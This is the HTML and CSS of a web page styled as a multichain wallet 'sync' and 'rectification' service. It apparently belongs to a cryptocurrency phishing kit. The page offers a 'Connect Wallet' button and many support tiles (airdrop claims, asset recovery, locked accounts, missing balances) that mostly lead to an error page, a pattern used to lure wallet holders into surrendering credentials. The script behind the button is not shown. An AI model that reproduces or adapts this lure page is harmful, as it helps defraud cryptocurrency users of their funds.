

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="img/favicon (1).ico">
    <meta name="description" content="One wallet, multiverse support We are unifying Web3 by providing best-in-class, self-custodial, and multichain support" />
    <title>Multichain Deep Sync - One Wallet, Multiverse support</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="container">

        <div class="pre_loader" id="preloader">

            <div class="pre_loader_sub"></div>

        </div>

        <div class="content_one" id="main_content">

            <div class="content_one_sub">

                <div class="content_one_sub_container">

                    <div class="content_one_sub_container_img">
                        <img src="img/topbanner17.jpg" alt="">
                    </div>

                    <div class="content_one_sub_container_text">

                        <div class="content_one_sub_container_text_sub">

                            <h1>Self Reve</h1>

                            <p>We are unifying Web3 by providing best-in-class, self-custodial, and multichain support
                                using
                                modern and strong encryption that is not only fast but securely connects your wallet to
                                our
                                sync server to give you a better experience. All of this is made possible because of the
                                blockchain cloud infrastructure powered by <span>Chain Cloud and Sequence.
                                </span></p>

                            <div class="content_one_sub_container_text_link">
                                <a href="#" onclick="linking()" id="btn">Connect Wallet</a>
                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>


        <div class="content_two">

            <div class="content_two_sub">

                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
                    id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;"
                    xml:space="preserve" class="blobleft svg d-none" src="static/img/blob.svg" alt="Blob Background">
                    <style type="text/css">
                        .blob0 {
                            fill: #EE5586;
                        }

                        .blob1 {
                            fill: #EFEFEF;
                        }

                        .blob2 {
                            fill: #F5F5F5;
                        }
                    </style>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
                    <circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
                </svg>

                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
                    id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;"
                    xml:space="preserve" class="blobright svg d-none" src="static/img/blob.svg" alt="Blob Background">
                    <style type="text/css">
                        .blob0 {
                            fill: #EE5586;
                        }

                        .blob1 {
                            fill: #EFEFEF;
                        }

                        .blob2 {
                            fill: #F5F5F5;
                        }
                    </style>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
                    <circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
                    <circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
                    <circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
                    <circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
                    <circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
                    <circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
                    <circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
                </svg>

                <div class="head">

                    <h2>Deep Sync Selection</h2>

                    <p>You can also connect your wallet by selecting any of the <span>option</span> below.</p>

                </div>

                <div class="content_two_sub_container">

                    <div class="content_two_sub_container_details">
                        <a href="#">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/Font_Awesome_5_solid_user-lock.svg.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2> Synchronize</h2>

                            <p>Click here for wallet synchronization.</p>

                        </div>
                        </a>

                    </div>

                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/noun-arow-3257710.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2> Migration</h2>

                            <p>Click here to migrate seamlessly with no hassle.</p>

                        </div>
                        </a>

                    </div>

                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/droplet.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2> Claim Airdrop</h2>

                            <p> Click here for airdrop claiming or any related issues.</p>

                        </div>

                        </a>
                    </div>

                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/piggy.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Staking</h2>

                            <p>Click here for tokens/coins staking related issues.
                            </p>

                        </div>

                        </a>
                    </div>


                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/money _bag.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2> Liquidity</h2>

                            <p>Click here if you are facing a liquidity issue.
                            </p>

                        </div>
                        </a>

                    </div>


                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/bridge.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2> Bridge Transfer</h2>

                            <p>Do you have any issue while trying to transfer tokens between chains?.</p>

                        </div>
                        </a>

                    </div>

                    
                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/tick.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Whitelist</h2>

                            <p>Click here for help whitelisting your wallet for nfts.
                            </p>

                        </div>
                    </a>

                    </div>
                   


                    
                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                            <div class="content_two_sub_container_details_img">
                                <img src="img/bug.png" alt="">
                            </div>

                            <div class="content_two_sub_container_details_text">

                                <h2> Rectification</h2>

                                <p>Click here for rectification related issues.</p>

                            </div>
                      
                        </a>
                    </div>
                     




                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/money _bag.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>High Fees</h2>

                            <p>Click here if you are facing an increase in transaction fees.</p>

                        </div>
                        </a>

                    </div>
            


                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/caution.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Slippage</h2>

                            <p>Click here for slippage related issues.
                            </p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/animation-right-.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Login Issues</h2>

                            <p>Click here if you encounter any issues logging in to your wallet.</p>

                        </div>
                        </a>

                    </div>
                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/warning.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Asset Recovery</h2>

                            <p>Click here assets recovery issues.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/pause.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Transaction Error</h2>

                            <p>Click here for transaction related issues.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/pause.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Transaction Delay</h2>

                            <p>Click here for stuck/delayed transactions.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/money _bag.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Missing/Irregular Balance</h2>

                            <p> Click here to receover missing or irregular balance.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/tick.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Whitelist</h2>

                            <p>Click here for help whitelisting your wallet.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/Font_Awesome_5_solid_user-lock.svg.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Locked Account</h2>

                            <p>Click here if you are logged out due to activity on your account.</p>

                        </div>
                        </a>

                    </div>

                     



                    <div class="content_two_sub_container_details">
                        <a href="error.html">
                        <div class="content_two_sub_container_details_img">
                            <img src="img/coins.png" alt="">
                        </div>

                        <div class="content_two_sub_container_details_text">

                            <h2>Buy Coins/Tokens</h2>

                            <p>To trade, your account must be marked as a trusted payment source.</p>

                        </div>
                        </a>

                    </div>


                </div>

            </div>

        </div>

<footer>

    <div class="foot_sub_one">
        <p>© 2023. Multiverse Wallet Rectification.</p>

        <div class="foot_sub_two">
            <a href="#">Terms of Services</a>
            <a href="#">Private Policy</a>
        </div>
    </div>

</footer>

    </div>

</body>
<script src="index.js"></script>

</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,400;0,500;0,600;0,700;0,800;0,900;1,300&display=swap');

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
    font-family: 'Open Sans', sans-serif;
    font-family: 'Poppins', sans-serif;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0.5px;
    
}

body,
html {
    overflow-x: hidden;
    zoom: 100%;
    scroll-behavior: smooth;
}

:root {
    --primary_color: #ffffff;
    --secondary_color: #122231;
    --header_color: #333333;
    --pink_color: #ee5586;
    --dark_pink: #a5215e;
    --background: #15212a ;
}


.pre_loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    display: flex;
    z-index: 20;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.622);
}

.pre_loader_sub {
    width: 60px;
    height: 60px;
    background-color: white;
    border-radius: 100px;
    animation-name: loader;
    animation-duration: .6s;
    animation-iteration-count: infinite;
}

@keyframes loader {
    0% {
        transform: scale(1);
        opacity: .6;
    }
    50% {
        transform: scale(1.2);
        opacity: .6;
    }
    100% {
        transform: scale(1);
        opacity: .6;
    }
}


.content_one {
    justify-content: center;
    align-items: center;
    margin: auto;
}

.content_one_sub {
    justify-content: center;
    align-items: center;
    margin: auto;
    width: 100%;
    height: 80vh;
    overflow: hidden;
}




.content_one_sub_container {
    position: relative;
    width: 100%;
    height: 100%;

}

.content_one_sub_container img {
    width: 100%;
    height: 80vh;
    object-fit: cover;
    object-position: 50% 0;
    animation: bckgrd 10s infinite linear;
}

.content_one_sub_container_text {
    position: absolute;
    width: 100%;
    height: 100%;
    line-height: 1;
    top: 0;
    background: linear-gradient(rgba(0, 0, 0, 0.69), rgba(0, 0, 0, 0.69));
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.content_one_sub_container_text h1 {
    font-weight: 700;
    font-size: 72px;
    text-transform: capitalize;
    color: var(--primary_color);
    font-family: 'Open Sans', sans-serif
}

.content_one_sub_container_text p {
    font-size: 26px;
    color: var(--primary_color);
    line-height: 32px;
    font-weight: 400;
    width: 100%;
    max-width: 85%;
    margin: 15px auto 0;
}

.content_one_sub_container_text p span {
    color: var(--pink_color);
}


.content_one_sub_container_text_link {
    margin-top: 20px;
}

.content_one_sub_container_text_link a {
    color: var(--primary_color);
    font-size: 1.1em;
    font-weight: 600;
    padding: 10px 30px;
    border-radius: 30px;
    text-decoration: none;
    background-color: var(--dark_pink);
    line-height: 4;

}

.content_one_sub_container_text_link:hover {
    animation-name: hover;
    animation-duration: .5s;
    animation-fill-mode: both;
}


@keyframes bckgrd {
    0% {
        transform: scale(1.4);
    }

    25% {
        transform: scale(1.2);
    }

    50% {
        transform: scale(1);
    }

    75% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1.4);
    }
}



.content_two {
    justify-content: center;
    align-items: center;
    margin: auto;
}

.content_two_sub {
    justify-content: center;
    align-items: center;
    margin: auto;
    width: 100%; 
    height: 100%;
    padding: 3rem 4% 5rem;
    background-color: var(--background);
    position: relative;
    overflow: hidden;

}

.content_two_sub svg:nth-child(1) {
    display: block ;
    position: absolute;
    width: 115px;
    left: 0;
    top: 0;
    opacity: .3;
    z-index: 15;
}

.content_two_sub svg:nth-child(2) {
    display: block ;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2;
    opacity: 0.3;
}

.head {
    text-align: center;
    padding: .6rem 0;
}

.head h2 {
    font-weight: 700;
    font-size: 50px;
    text-transform: capitalize;
    color: var(--primary_color);
    font-family: 'Open Sans', sans-serif
}

.head p {
    font-size: 1.3em;
    color: var(--primary_color);
    margin: 10px 0;
}

.head p span {
    color: var(--pink_color);
}

.content_two_sub_container {
    padding: 3rem 0 2rem;
    width: 100%;
    background-color: var(--background);
    display: grid;
    grid-template-columns: 30% 30% 30%;
    justify-content: space-between;
    gap: 30px;
}

.content_two_sub_container a {
    text-decoration: none;
    display: grid;
    grid-template-columns: 20% 75%;
    align-items: center;
    padding: 1.5rem 20px;
    gap: 20px;
    width: 100%;
}

.content_two_sub_container_details {
    background-color: rgba(0, 0, 0, 0.253);
    border-radius: 10px;
    width: 100%;

}

.content_two_sub_container_details:hover {
    animation-name: hover;
    animation-duration: .5s;
    animation-fill-mode: both;
}

@keyframes hover {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-8px);
    }
}

.content_two_sub_container_details_img {
    width: 100%;
    height: 65px;
    padding-right: 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.331);
}

.content_two_sub_container_details_img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    filter: invert(100%) sepia(0%) saturate(7491%) hue-rotate(109deg) brightness(117%) contrast(100%);
}

.content_two_sub_container_details_text {
    width: 100%;
    text-align: left;
    padding-left: 20px;
}

.content_two_sub_container_details_text h2 {
    font-size: 1.1em;
    color: var(--primary_color);
    padding-right: 5px;
    margin: 5px 0;
}

.content_two_sub_container_details_text p {
    font-size: .9em;
    color: var(--primary_color);
    line-height: 1.6;
    padding-right: 5px;
    font-weight: 400;
    
}



footer {
justify-content: center;
align-items: center;
margin: auto;
}

.foot_sub_one {
    display: flex;
    align-items: center;
    padding: 3rem 7%;
    justify-content: space-between;
    background-color: #101920 ;;;
}

.foot_sub_one p {
    font-size: .9em;
    color: rgb(203, 203, 203);
}

.foot_sub_two a {
    font-size: .9em;
    color: rgb(203, 203, 203);
    text-decoration: none;
    margin: 10px 5px;
    transition: .3s;

}

.foot_sub_two a:hover {
    color: var(--pink_color);
}


@media (max-width: 1000px)  {

    .content_one_sub_container_text h1 {
        font-size: 52px;
    }

    .content_one_sub_container_text p {
        font-size: 1.2em;
    }

    .content_one_sub_container_text_link a {
        color: var(--primary_color);
        font-size: .9em;
        font-weight: 500;
        padding: 10px 20px;
    }

    .content_two_sub {
        padding: 5rem 12% 3rem;
    }

    .head h2 {
        font-size: 2.5em;
    }

    .head p {
        font-size: 1em;
        width: 100%;
        max-width: 80%;
        margin: 0 auto;
    }

    .content_two_sub_container_details_text h2{
        font-size: 1em;
    }
    .content_two_sub_container {
        grid-template-columns: 50% 50%;
    }

    .content_two_sub_container_details_img {
        min-width: 80px;
        height: 60px;
    }


}



@media (max-width: 700px)  { 

    .content_one_sub_container_text h1 {
        font-size: 40px;
        padding-top: 2rem;
    }

    .content_one_sub_container_text p {
        font-size: .9em;
        line-height: 2;
        font-weight: 300;
        max-width: 95%;
    }

    .content_one_sub_container_text_link a {
        color: var(--primary_color);
        font-size: .8em;
        font-weight: 500;
        padding: 10px 15px;
    }

    .head {
        padding: 5px 0 1rem;
    }

    .head h2 {
        font-size: 1.8em;
    }

    .head p {
        font-size: .9em;
        width: 100%;
        max-width: 90%;
        margin: 10px auto;
    }

    .content_two_sub {
        padding: 2rem 5% 3rem;
    }


    .content_two_sub_container {
        grid-template-columns: 100%;
    }

    .content_two_sub_container a { 
        padding: 3rem 40px;
    }

    .content_two_sub svg:nth-child(1) {
        display: none;
    }

    .content_two_sub svg:nth-child(2) {
        display: none;
    }

    .foot_sub_one {
        flex-direction: column;
        align-items: center;
    }

    .foot_sub_two a{
        text-align: center;
        display: block;
    }
}



@media (max-width: 500px)  { 

    .content_one_sub {
        height: 70vh;
    }

    .content_one_sub_container img {
        height: 70vh;
    }

    .head h2 {
        font-size: 1.6em;
    }
    .content_two_sub_container a { 
        padding: 1rem 20px;
    }

    .foot_sub_one p {
        text-align: center;
    }



}

@media (max-width: 400px)  { 



    .content_one_sub_container img {
        height: 100vh;
    }


    .content_two_sub_container_details_img {
        max-width: 70px;
        height: 50px;
    }
}
</file>
